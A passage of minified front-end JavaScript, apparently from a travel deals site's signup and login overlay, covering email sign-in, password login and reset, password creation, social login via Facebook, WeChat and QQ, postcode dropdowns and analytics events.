.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #confirmation-step-footer").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu 